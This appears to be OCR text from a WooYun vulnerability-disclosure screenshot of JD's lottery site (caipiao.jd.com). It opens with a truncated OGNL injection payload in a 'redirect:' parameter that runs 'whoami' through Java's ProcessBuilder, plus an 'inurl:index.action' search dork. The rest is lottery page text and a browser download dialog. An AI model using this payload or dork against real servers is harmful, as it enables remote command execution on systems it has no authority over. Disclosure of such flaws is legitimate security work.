 caipiao.jd.com/index.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%23a.getInputStream(),%23
inurl:index.action
访问最多 火狐官方站点 万网whois tools
收藏京东
你好，欢迎来到京东! [登录] [免费注册] 我的订单 手机京东 客户服务 网站导航
正在打开 index.action
您选择了打开：
index.action
为： action File
来源： http://caipiao.jd.com
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
搜索
爬行垫 地震防病
我的京东
0
去购物车结算
全部商
购 夺宝岛 在线游戏
全部彩
福彩
体彩
单场
总进球 比分半全场
NEW
足彩
胜负彩 任选九
半全场 进球彩
竞彩
竞彩足球 竞彩篮球
竞足混投 竞篮混投
NEW
高频
新时时彩 11选5
NEW
快3
精彩推荐
冷门高赔率
1全中
奖17万
1 2 3 4 5 6
中奖播报
06-23 恭喜 gdf*** 喜中 双色球 二等奖，奖金 186350.00元
热门彩种 快3 11选5 新时时彩
快3
快3
10分钟一开，全天78期，返奖率59%
第20130717040期 结果
2 3 6
玩法介绍
距下次开奖还有:
09分09秒
立即投注
开奖公告 公告 新手指南
NEW
双色球 2013082 04 13 14 20 22 30 06
福彩3D 2013190 7 1 9
七乐彩 2013081 04 05 16 22 23 27 28 12
大乐透 13081 07 09 15 17 23 02 07
排列三 13190 1 5 7
排列五 13190 1 5 7 0 5
七星彩 13082 6 0 8 0 1 4 8
竞彩足球 竞彩篮球 北京单场 传统足彩
焦点新闻
【热】“wp*”三中五星通选大奖¥20460
[藏金阁] [微博] [论坛] [合买] [套餐] [沾沾喜气]
·【大奖】最新：快3追号+倍投喜中¥1560
·【大奖】中奖疯狂！双色球爆7注二等奖!
www.wooyun.org